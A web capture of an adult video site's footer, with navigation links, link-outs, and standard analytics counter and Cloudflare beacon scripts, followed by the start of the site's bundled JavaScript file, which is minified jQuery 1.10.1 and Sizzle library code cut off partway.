            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.siska.video/all.js?1
body_size: 83579
content:
/*
 jQuery JavaScript Library v1.10.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-30T21:49Z
 Sizzle CSS Selector Engine v1.9.4-pre
 http://sizzlejs.com/

 Copyright 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-27
*/
(function(t,n){function Ea(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function bc(a){var b=ab[a]={};c.each(a.match(C)||[],function(a,c){b[c]=!0});return b}function bb(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g=a.nodeType,h=g?c.cache:a,k=g?a[f]:a[f]&&f;if(k&&h[k]&&(e||h[k].data)||d!==n||"string"!==typeof b){k||(k=g?a[f]=fa.pop()||c.guid++:f);h[k]||(h[k]=g?{}:{toJSON:c.noop});if("object"===typeof b||
"function"===typeof b)e?h[k]=c.extend(h[k],b):h[k].data=c.extend(h[k].data,b);a=h[k];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);"string"===typeof b?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function cb(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(e=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in e?b=[b]:(b=c.camelCase(b),b=b in e?[b]:b.split(" "));for(f=b.length;f--;)delete e[b[f]];if(d?
!Fa(e):!c.isEmptyObject(e))return}if(!d&&(delete h[k].data,!Fa(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function db(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(cc,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:dc.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Fa(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
b)return!1;return!0}function ta(){return!0}function ga(){return!1}function eb(){try{return q.activeElement}catch(a){}}function fb(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function Ga(a,b,d){if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)!==d});if(b.nodeType)return c.grep(a,function(a){return a===b!==d});if("string"===typeof b){if(ec.test(b))return c.filter(b,a,d);b=c.filter(b,a)}return c.grep(a,function(a){return 0<=c.inArray(a,b)!==d})}function gb(a){var b=hb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function ib(a,b){return c.nodeName(a,"table")&&c.nodeName(1===b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function jb(a){a.type=(null!==c.find.attr(a,"type"))+"/"+a.type;return a}function kb(a){var b=fc.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ha(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,
"globalEval",!b||c._data(b[e],"globalEval"))}function lb(a,b){if(1===b.nodeType&&c.hasData(a)){var d,e,f;e=c._data(a);var g=c._data(b,e),h=e.events;if(h)for(d in delete g.handle,g.events={},h)for(e=0,f=h[d].length;e<f;e++)c.event.add(b,d,h[d][e]);g.data&&(g.data=c.extend({},g.data))}}function D(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==A?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==A?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,
b)?g.push(e):c.merge(g,D(e,b));return b===n||b&&c.nodeName(a,b)?c.merge([a],g):g}function gc(a){Ia.test(a.type)&&(a.defaultChecked=a.checked)}function mb(a,b){if(b in a)return b;for(var d=b.charAt(0).toUpperCase()+b.slice(1),c=b,f=nb.length;f--;)if(b=nb[f]+d,b in a)return b;return c}function T(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function ob(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||
"none"!==d||(e.style.display=""),""===e.style.display&&T(e)&&(g[h]=c._data(e,"olddisplay",pb(e.nodeName)))):g[h]||(f=T(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function qb(a,b,d){return(a=hc.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function rb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===
d&&(g+=c.css(a,d+U[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+U[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+U[b]+"Width",!0,f))):(g+=c.css(a,"padding"+U[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+U[b]+"Width",!0,f)));return g}function sb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=V(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=J(a,b,g);if(0>f||null==f)f=a.style[b];if(ua.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);
f=parseFloat(f)||0}return f+rb(a,b,d||(h?"border":"content"),e,g)+"px"}function pb(a){var b=q,d=tb[a];d||(d=ub(a,b),"none"!==d&&d||(na=(na||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(na[0].contentWindow||na[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=ub(a,b),na.detach()),tb[a]=d);return d}function ub(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();
return e}function Ja(a,b,d,e){var f;if(c.isArray(b))c.each(b,function(b,c){d||ic.test(a)?e(a,c):Ja(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ja(a+"["+f+"]",b[f],d,e)}function vb(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(C)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function wb(a,b,d,e){function f(k){var m;g[k]=!0;
c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(m=k)});return m}var g={},h=a===Ka;return f(b.dataTypes[0])||!g["*"]&&f("*")}function La(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function xb(){try{return new t.XMLHttpRequest}catch(a){}}function yb(){setTimeout(function(){Z=n});return Z=c.now()}function zb(a,b,c){for(var d,f=(oa[b]||[]).concat(oa["*"]),
g=0,h=f.length;g<h;g++)if(d=f[g].call(c,b,a))return d}function Ab(a,b,d){var e,f=0,g=va.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;for(var b=Z||yb(),b=Math.max(0,m.startTime+m.duration-b),c=1-(b/m.duration||0),d=0,f=m.tweens.length;d<f;d++)m.tweens[d].run(c);h.notifyWith(a,[m,c,b]);if(1>c&&f)return b;h.resolveWith(a,[m]);return!1},m=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:Z||
yb(),duration:d.duration,tweens:[],createTween:function(b,d){var e=c.Tween(a,m.opts,b,d,m.opts.specialEasing[b]||m.opts.easing);m.tweens.push(e);return e},stop:function(b){var c=0,d=b?m.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)m.tweens[c].run(1);b?h.resolveWith(a,[m,b]):h.rejectWith(a,[m,b]);return this}});d=m.props;for(jc(d,m.opts.specialEasing);f<g;f++)if(b=va[f].call(m,a,d,m.opts))return b;c.map(d,zb,m);c.isFunction(m.opts.start)&&m.opts.start.call(a,m);c.fx.timer(c.extend(k,{elem:a,anim:m,
queue:m.opts.queue}));return m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}function jc(a,b){var d,e,f,g,h;for(d in a)if(e=c.camelCase(d),f=b[e],g=a[d],c.isArray(g)&&(f=g[1],g=a[d]=g[0]),d!==e&&(a[e]=g,delete a[d]),(h=c.cssHooks[e])&&"expand"in h)for(d in g=h.expand(g),delete a[e],g)d in a||(a[d]=g[d],b[d]=f);else b[e]=f}function F(a,b,c,e,f){return new F.prototype.init(a,b,c,e,f)}function aa(a,b){var c,e={height:a},f=0;for(b=b?1:0;4>f;f+=2-b)c=
U[f],e["margin"+c]=e["padding"+c]=a;b&&(e.opacity=e.width=a);return e}function Bb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ha,Cb,A=typeof n,kc=t.location,q=t.document,Db=q.documentElement,lc=t.jQuery,mc=t.$,wa={},fa=[],Eb=fa.concat,Ma=fa.push,Q=fa.slice,Fb=fa.indexOf,nc=wa.toString,ba=wa.hasOwnProperty,Na="1.10.1".trim,c=function(a,b){return new c.fn.init(a,b,Cb)},xa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,C=/\S+/g,oc=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
pc=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Gb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,qc=/^[\],:{}\s]*$/,rc=/(?:^|:|,)(?:\s*\[)+/g,sc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,tc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,uc=/^-ms-/,vc=/-([\da-z])/gi,wc=function(a,b){return b.toUpperCase()},W=function(a){if(q.addEventListener||"load"===a.type||"complete"===q.readyState)Hb(),c.ready()},Hb=function(){q.addEventListener?(q.removeEventListener("DOMContentLoaded",W,!1),t.removeEventListener("load",
W,!1)):(q.detachEvent("onreadystatechange",W),t.detachEvent("onload",W))};c.fn=c.prototype={jquery:"1.10.1",constructor:c,init:function(a,b,d){var e;if(!a)return this;if("string"===typeof a){e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:pc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:q,!0)),Gb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);
else this.attr(e,b[e])}else{if((b=q.getElementById(e[2]))&&b.parentNode){if(b.id!==e[2])return d.find(a);this.length=1;this[0]=b}this.context=q;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,toArray:function(){return Q.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},
pushStack:function(a){a=c.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,
c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ma,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e,f,g=arguments[0]||{},h=1,k=arguments.length,m=!1;"boolean"===typeof g&&(m=g,g=arguments[1]||{},h=2);"object"===typeof g||c.isFunction(g)||(g={});k===h&&(g=this,--h);for(;h<k;h++)if(null!=(f=arguments[h]))for(e in f)a=g[e],d=f[e],g!==d&&(m&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,a=a&&c.isArray(a)?a:[]):a=a&&c.isPlainObject(a)?
a:{},g[e]=c.extend(m,a,d)):d!==n&&(g[e]=d));return g};c.extend({expando:"jQuery"+("1.10.1"+Math.random()).replace(/\D/g,""),noConflict:function(a){t.$===c&&(t.$=mc);a&&t.jQuery===c&&(t.jQuery=lc);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!q.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ha.resolveWith(q,[c]),c.fn.trigger&&c(q).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===
c.type(a)},isArray:Array.isArray||function(a){return"array"===c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?wa[nc.call(a)]||"object":typeof a},isPlainObject:function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}if(c.support.ownLast)for(b in a)return ba.call(a,
b);for(b in a);return b===n||ba.call(a,b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||q;var e=Gb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&
qc.test(a.replace(sc,"@").replace(tc,"]").replace(rc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){var b,d;if(!a||"string"!==typeof a)return null;try{t.DOMParser?(d=new DOMParser,b=d.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a))}catch(e){b=n}b&&b.documentElement&&!b.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&c.trim(a)&&
(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(uc,"ms-").replace(vc,wc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,f=0,g=a.length;d=Ea(a);if(c)if(d)for(;f<g&&(d=b.apply(a[f],c),!1!==d);f++);else for(f in a){if(d=b.apply(a[f],c),!1===d)break}else if(d)for(;f<g&&(d=b.call(a[f],f,a[f]),!1!==d);f++);else for(f in a)if(d=b.call(a[f],f,a[f]),!1===d)break;return a},trim:Na&&!Na.call("\ufeff\u00a0")?
function(a){return null==a?"":Na.call(a)}:function(a){return null==a?"":(a+"").replace(oc,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Ea(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ma.call(d,a));return d},inArray:function(a,b,c){var d;if(b){if(Fb)return Fb.call(b,a,c);d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];
a.length=e;return a},grep:function(a,b,c){var d,f=[],g=0,h=a.length;for(c=!!c;g<h;g++)d=!!b(a[g],g),c!==d&&f.push(a[g]);return f},map:function(a,b,c){var d,f=0,g=a.length,h=[];if(Ea(a))for(;f<g;f++)d=b(a[f],f,c),null!=d&&(h[h.length]=d);else for(f in a)d=b(a[f],f,c),null!=d&&(h[h.length]=d);return Eb.apply([],h)},guid:1,proxy:function(a,b){var d,e;"string"===typeof b&&(e=a[b],b=a,a=e);if(!c.isFunction(a))return n;d=Q.call(arguments,2);e=function(){return a.apply(b||this,d.concat(Q.call(arguments)))};
e.guid=a.guid=a.guid||c.guid++;return e},access:function(a,b,d,e,f,g,h){var k=0,m=a.length,r=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),r&&(h?(b.call(a,e),b=null):(r=b,b=function(a,b,d){return r.call(c(a),d)})),b))for(;k<m;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:r?b.call(a):m?b(a[0],d):g},now:function(){return(new Date).getTime()},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];
c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});c.ready.promise=function(a){if(!ha)if(ha=c.Deferred(),"complete"===q.readyState)setTimeout(c.ready);else if(q.addEventListener)q.addEventListener("DOMContentLoaded",W,!1),t.addEventListener("load",W,!1);else{q.attachEvent("onreadystatechange",W);t.attachEvent("onload",W);var b=!1;try{b=null==t.frameElement&&q.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}Hb();c.ready()}}()}return ha.promise(a)};
c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){wa["[object "+b+"]"]=b.toLowerCase()});Cb=c(q);(function(a,b){function d(a,b,c,d){var e,f,g,h,w;(b?b.ownerDocument||b:C)!==E&&pa(b);b=b||E;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(X&&!d){if(e=wa.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&
Aa(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return ja.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName&&b.getElementsByClassName)return ja.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!H||!H.test(a))){f=e=I;g=b;w=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=q(a);(e=b.getAttribute("id"))?f=e.replace(za,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=f+t(h[g]);g=ea.test(a)&&b.parentNode||b;w=h.join(",")}if(w)try{return ja.apply(c,
g.querySelectorAll(w)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(T,"$1");f=q(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&v.getById&&9===b.nodeType&&X&&y.relative[e[1].type]){b=(y.find.ID(k.matches[0].replace(ka,la),b)||[])[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=aa.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;if(g=y.find[g])if(d=g(k.matches[0].replace(ka,la),ea.test(e[0].type)&&b.parentNode||
b)){e.splice(h,1);a=d.length&&t(e);if(!a){ja.apply(c,d);k=c;break a}break}}}Pa(a,f)(d,b,!X,c,ea.test(a));k=c}return k}function e(){function a(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}var b=[];return a}function f(a){a[I]=!0;return a}function g(a){var b=E.createElement("div");try{return!!a(b)}catch(G){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function h(a,b,c){a=a.split("|");var d,e=a.length;for(c=c?null:b;e--;)(d=y.attrHandle[a[e]])&&d!==b||(y.attrHandle[a[e]]=
c)}function k(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:!0===a[b]?b.toLowerCase():null}function m(a,b){return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}function r(a){if("input"===a.nodeName.toLowerCase())return a.defaultValue}function n(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function l(a){return function(b){return"input"===b.nodeName.toLowerCase()&&
b.type===a}}function p(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function K(a){return f(function(b){b=+b;return f(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function q(a,b){var c,e,f,g,h,k,w;if(h=U[a+" "])return b?0:h.slice(0);h=a;k=[];for(w=y.preFilter;h;){if(!c||(e=na.exec(h)))e&&(h=h.slice(e[0].length)||h),k.push(f=[]);c=!1;if(e=oa.exec(h))c=e.shift(),f.push({value:c,type:e[0].replace(T,
" ")}),h=h.slice(c.length);for(g in y.filter)!(e=aa[g].exec(h))||w[g]&&!(e=w[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?d.error(a):U(a,k).slice(0)}function t(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function Qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=W++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,w,G=A+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||
e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(w=b[I]||(b[I]={}),(k=w[d])&&k[0]===G){if(!0===(h=k[1])||h===Ba)return!0===h}else if(k=w[d]=[G],k[1]=a(b,c,g)||Ba,!0===k[1])return!0}}function D(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function F(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,w=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),w&&b.push(h);return g}function P(a,b,c,e,g,h){e&&!e[I]&&(e=P(e));g&&!g[I]&&(g=P(g,h));
return f(function(f,h,k,w){var G,m,l=[],R=[],ia=h.length,p;if(!(p=f)){p=b||"*";for(var r=k.nodeType?[k]:k,n=[],u=0,Oa=r.length;u<Oa;u++)d(p,r[u],n);p=n}p=!a||!f&&b?p:F(p,l,a,k,w);r=c?g||(f?a:ia||e)?[]:h:p;c&&c(p,r,k,w);if(e)for(G=F(r,R),e(G,[],k,w),k=G.length;k--;)if(m=G[k])r[R[k]]=!(p[R[k]]=m);if(f){if(g||a){if(g){G=[];for(k=r.length;k--;)(m=r[k])&&G.push(p[k]=m);g(null,r=[],G,w)}for(k=r.length;k--;)(m=r[k])&&-1<(G=g?qa.call(f,m):l[k])&&(f[G]=!(h[G]=m))}}else r=F(r===h?r.splice(ia,r.length):r),g?
g(null,h,r,w):ja.apply(h,r)})}function B(a){var b,c,d,e=a.length,f=y.relative[a[0].type];c=f||y.relative[" "];for(var g=f?1:0,h=Qa(function(a){return a===b},c,!0),k=Qa(function(a){return-1<qa.call(b,a)},c,!0),w=[function(a,c,d){return!f&&(d||c!==Ca)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<e;g++)if(c=y.relative[a[g].type])w=[Qa(D(w),c)];else{c=y.filter[a[g].type].apply(null,a[g].matches);if(c[I]){for(d=++g;d<e&&!y.relative[a[d].type];d++);return P(1<g&&D(w),1<g&&t(a.slice(0,g-1).concat({value:" "===
a[g-2].type?"*":""})).replace(T,"$1"),c,g<d&&B(a.slice(g,d)),d<e&&B(a=a.slice(d)),d<e&&t(a))}w.push(c)}return D(w)}function x(a,b){var c=0,e=0<b.length,g=0<a.length,h=function(f,h,k,w,G){var m,l,R=[],r=0,p="0",ia=f&&[],n=null!=G,u=Ca,Oa=f||g&&y.find.TAG("*",G&&h.parentNode||h),q=A+=null==u?1:Math.random()||.1;n&&(Ca=h!==E&&h,Ba=c);for(;null!=(G=Oa[p]);p++){if(g&&G){for(m=0;l=a[m++];)if(l(G,h,k)){w.push(G);break}n&&(A=q,Ba=++c)}e&&((G=!l&&G)&&r--,f&&ia.push(G))}r+=p;if(e&&p!==r){for(m=0;l=b[m++];)l(ia,
R,h,k);if(f){if(0<r)for(;p--;)ia[p]||R[p]||(R[p]=fa.call(w));R=F(R)}ja.apply(w,R);n&&!f&&0<R.length&&1<r+b.length&&d.uniqueSort(w)}n&&(A=q,Ca=u);return ia};return e?f(h):h}function N(){}var L,v,Ba,y,Da,Ib,Pa,Ca,ra,pa,E,z,X,H,sa,M,Aa,I="sizzle"+-new Date,C=a.document,A=0,W=0,S=e(),U=e(),V=e(),J=!1,Q=function(){return 0},O=typeof b,da={}.hasOwnProperty,ma=[],fa=ma.pop,ga=ma.push,ja=ma.push,Z=ma.slice,qa=ma.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w",
"w#"),ca="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ba+")|)|)[\\x20\\t\\r\\n\\f]*\\]",Y=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ca.replace(3,8)+")*)|.*)\\)|)",T=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),na=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,oa=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
